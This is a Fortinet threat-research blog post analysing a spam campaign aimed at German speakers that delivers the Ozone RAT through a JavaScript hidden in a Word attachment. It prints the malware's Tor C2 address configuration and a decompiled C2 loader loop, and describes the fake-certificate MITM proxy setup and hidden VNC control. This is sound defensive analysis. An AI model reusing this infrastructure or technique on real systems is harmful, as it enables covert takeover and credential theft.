# German Speakers Targeted by SPAM Leading to Ozone RAT

fortinet.com/blog/threat-research/german-speakers-targeted-by-spam-leading-to-ozone-rat.html

August 29, 2016

From: KabelPlus GmbH <
To:
Cc:
Subject: Kabelplus 527 EUR Bestellung
Message | Detaillierung_18_08_2016.docx (29 KB)

Ihre Kabelplus

Threat Research

By Floser Bacurio Jr. and Joie Salvio | August 29, 2016
Remote Administration Tools (RAT) have been around for a long time. They provide users and administrators with the convenience of being able to take full control of their systems without needing to be physically in front of a device. In this age of global operations, that's a huge deal. From troubleshooting machines across countries to observing employees across rooms, RAT solutions have become widely used tools for remote maintenance and monitoring.

Unfortunately, malware authors often utilize these same capabilities to compromise systems. Full remote access capabilities is a dream tool for the black hat community, and are highly sought after.

As a case in point, we recently discovered a SPAM campaign targeting German-speaking users that involves a relatively new commercialized RAT called Ozone.

## German-Speaking Social Engineering

In this report we will take a look at this new SPAM campaign that appears to be targeting German-speaking users. The email subject claims to be billing information for "Cable" service, and the attachment contains a Microsoft Word document.Fig.1 Spam Email with German message

Microsoft Word documents with malicious downloader Macros are quite common. In this case, however, the attacker is using a rather old, but possibly still very effective scheme. Attached to the document is a javascript with a small thumbnail of what the recipient is intended to assume is their cable bill. It comes with the classic instruction to double-click on the image to see it fully. As expected, doing so executes a malicious javascript, and initiates the next step in the infection chain.

Fig.2 Document File with the disguised javascript

The malicious JavaScript begins to install a fake SSL Certificate, and sets proxies on IE, Chrome, and Mozilla browsers to a remote Proxy Auto Config (PAC) file. The address to the PAC file is a TOR URL (a tool that allows people to communicate anonymously on the Internet) that is randomly selected from its hard-coded configuration. It allows the system toaccess the attacker's TOR site without installing TOR proxy software, by using ".to" (Tor2Web) and ".link" (Onion Link) URL extensions. These services act as relays between the TOR network and the Web.

```
var r=
    {
    dl:["bdinfirb5mmzyeft.onion","c4yrkp7msu7qjvpp.onion","3yk6fcakkp3mctu3.onion","uokdic4g24tkbzpb.onion"],zl:["to","link"],zlp:["https","https"],
};
```

*Fig.3 TOR URL config*

This is a very common setup for man-in-the-middle (MITM) attacks. By setting the browser proxies, the attacker can lead users to phishing pages like banks, payment sites, credit card companies, etc. It would not be a surprise to learn that those pages are registered using the installed fake SSL Certificate to assure users that the sites being accessed are legitimate and secure.

*Fig.4 Installed Fake SSL Certificate Information*Fig. 5 Fake Certificate Installed in IE

As if not satisfied with installing a man-in-the-middle attack, the script then downloads a RAT server.

## The Ozone RAT Server and Core Module

Upon searching for similar samples of the downloaded executable, some versions were found to include debug information pointing to Ozone RAT. The similarities between these samples and the code in our lab suggested that the executable is the Ozone RAT's server component, and was built using the tool. This assumption was further confirmed in our tests on the RAT that we discuss later in this article.

It turns out that this is the "loader-only" version of the server. The core module (DLL), containing all the RAT capabilities, needs to be received from the client first. In this case, after informing the client of the server's existence, it then waits for the client to manually initiate the sending of the module.```
ConnectToC2(dword_4139E4, dword_4139D4, dword_4139D0);// Initiate Connection to Client
if ( *(_BYTE *)(dword_4139E4 + 12) && (unsigned __int8)SayHellotoC2(dword_4139E4, -1, 0) )// Inform existence of the running server to client.
{
  while ( 1 )
  {
    System::__linkproc___FillChar(&Response(0), 4096, 0);
    ResponseByteCount = RecieveC2REsponse(dword_4139E4, &Response(0), 4096);// Recieve response from C2
    if ( ResponseByteCount <= 0 )
      break;
    if ( ResponseByteCount == 6 && Response(0) == 1 )// Response byte count must be 6, First byte must be 0x01
    {
      v6 = BYTE1(LastByte);
      if ( BYTE1(LastByte) == 3 )     // 0x03 = Terminate server
      {
        ExitProcess_0(0);
      }
      else if ( BYTE1(LastByte) == 0x34 )                 // 0x34 -- Standby/Wait
      {
        SayHellotoC2(dword_4139E4, 0x35u, 0);// Send confirmation
      }
      else
      {
        LOBYTE(v6) = BYTE1(LastByte) - 0x34 + 0x42;
        if ( BYTE1(LastByte) == 0xF2u && (unsigned __int8)RecieveCoreDLL(v6) )// 0xF2 - Recieve/Write(data.dbf) Encrypted Core module that contains the RAT routines
          break;
      }
    }
  }
}
CloseConnection(dword_4139E4);
System::TObject::Free(dword_4139E4);
LoadEncryptedLibrary();            // Read "data.dbf"(core module)->decrypt in Memory->LoadFromMemory
```

*Fig. 6 Server must wait for the core DLL from client*

Once the encrypted core module is sent, it is dropped as “data.dbf” to the same path as the server. This is later read and decrypted in memory for loading. This same file can also be found in the Ozone package.Fig. 7 Encrypted and decrypted core module

It then uses a technique called Reflective DLL Injection, whereby it loads the decrypted module directly from memory using the Delphi API BTMemoryModule. This is commonly used for loading libraries directly from the binary's resource. However, in this case, since the module is not from the binary's actual resource, it's possibly just an attempt to hide the module from process inspections since modules loaded this way will not be included in a process' list of loaded libraries. It's also possible that it's just an adaptation of its other version. This is briefly discussed later while discussing the module's RAT capabilities.## Ozone RAT

The Ozone RAT website has been active for a year, offering 2 package options – Standard ($20) and Platinum ($50). The latter offers a lifetime license and bonus features for Crypto Mining and MSWord Exploit builder.

*Fig.8 Ozone Website*

It was not difficult to find a "modified" version of the application for testing. We got ahold of Ozone 0.55. Although based on the demo video from the website, version 0.60 is already available.

The Ozone interface has all the characteristics of a typical RAT client - main interface, server builder, and a control center.

The main interface shows the status of the running servers and the active ports being used for communication.

*Fig.9 Main interface shows active connections*

Building a server component is very simple. One does not need to be an expert to build one and distribute it. As mentioned earlier, the server has two versions - the "FAT" and the "loader-only" version. The former is bigger (duh!) because the core module is alreadyincluded in the server binary as a resource. In this version, it makes more sense to use the Reflective DLL Injection version to avoid additional dropped files. In the case of the latter, as mentioned previously, this can be a process inspection evasion or simply an adaptation of the “FAT” version. It also has the option to pack the binary with a simple UPX.

*Fig.10 Builder for the customizable server binary*All RAT operations that can be executed by the server are in the Control Center interface. This includes everything from simple file operations to fully controlling the system using a remote desktop. Its arsenal is common to RAT applications, except for the hVNC (or hidden VNC) module. Basically, hidden VNC takes advantage of Windows' multiple desktop capability to open a new hidden desktop session for the attacker to control. Since applications running from other desktops are invisible to others, an attacker can control the system and run applications without the user knowing - a very tricky feature to implement.

*Fig.11 Control Center for the RAT operations*

As an attempt to prevent malicious usage, the website includes a list of Terms of Services (TOS), attempting to scare violators with a *"license ban"*. Included in the list are the terms, *"You are not allowed to use it in malicious ways"* and *"You are not allowed to send out a bin to another person's PC's without their permission."* However, for a tool intended only forlegitimate purposes, but at the same time including an exploit builder and hidden VNC as features, there's seems to be a little contradiction between its stated function and its actual functionality.

## Conclusion

An important lesson here is that malware actors still use simple, but very effective social-engineering techniques to get those extra clicks from unaware and untrained users. Also, in this particular case, in addition to an MITM setup, a RAT malware is installed in the system. This multiple setup shows how much an attacker desires to take control of a system.

With RAT applications like Ozone, one does not need to be an expert to create and distribute malware. Anyone can buy Ozone from their websites, or simply download "modified" versions, like what we used in our tests for this article. Some are publicly available, and can be attractive to curious minds. Just a few words of caution, though. This can be a cunning ordeal. These "modified" versions may be the malware themselves. With a lack of understanding how malware schemes work, even before starting your first attack, you may inadvertently become one of the first victims.

Fig.12 Keylog from the server installed by the modified Ozone RAT client

## IOC's

70ece9b44f54fa5ac525908da412bf707ce7fae08a8f2b8134f34133df43e982 - W32/OzoneRAT.A!tr

71f1073d0b8aabaf0a2481e9b7c1cd0ca906fee719b45f7d4722d01884c75a17 - JS/Nemucod.C060!tr.dldr

-= FortiGuard Lion Team =-

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights ReservedTerms of ServicesPrivacy Policy
| Cookie Settings